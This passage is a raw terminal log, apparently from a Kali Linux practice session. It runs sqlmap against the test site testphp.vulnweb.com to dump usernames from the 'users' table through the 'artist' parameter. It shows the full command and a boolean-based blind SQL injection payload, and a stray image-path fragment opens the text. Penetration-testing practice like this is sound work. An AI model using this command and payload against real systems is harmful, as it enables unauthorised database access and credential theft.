 output/testphp.vulnweb.com'
[19:40:09] [WARNING] your sqlmap version is outdated
[*] ending @ 19:40:09 /2023-09-08/
┌──(kaliseika㉿kali)-[~]
└─$ sqlmap -u http://testphp.vulnweb.com/artists.php?artist=2 -D acuart -T users -C uname --dum
p
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.6.11#stable}
|_ -| . [(]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is ill
egal. It is the end user's responsibility to obey all applicable local, state and federal laws.
 Developers assume no liability and are not responsible for any misuse or damage caused by this
 program
[*] starting @ 19:40:26 /2023-09-08/
[19:40:26] [INFO] resuming back-end DBMS 'mysql'
[19:40:26] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=2 AND 1398=1398